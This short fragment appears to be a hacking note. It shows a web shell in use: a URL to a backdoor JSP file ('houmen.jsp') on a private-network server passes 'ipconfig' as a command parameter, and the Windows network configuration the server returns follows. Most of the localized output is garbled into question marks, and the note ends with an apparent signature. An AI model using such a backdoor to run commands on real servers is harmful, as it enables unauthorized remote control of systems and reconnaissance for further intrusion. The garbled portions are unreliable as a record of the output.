 192.168.254.131:8080/examples/houmen.jsp?nox=ipconfig
Windows IP ??
?????? ???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::9ce3:401c:5426:6532%18
IPv4 ?? . . . . . . . . . . . . : 192.168.1.1
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::a8cc:9434:fd7c:1cf0%11
IPv4 ?? . . . . . . . . . . . . : 192.168.254.131
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.254.2
????? isatap.localdomain:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
????? isatap.{B1174FB0-F999-4754-86DF-20E4E35873E3}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
黑鸟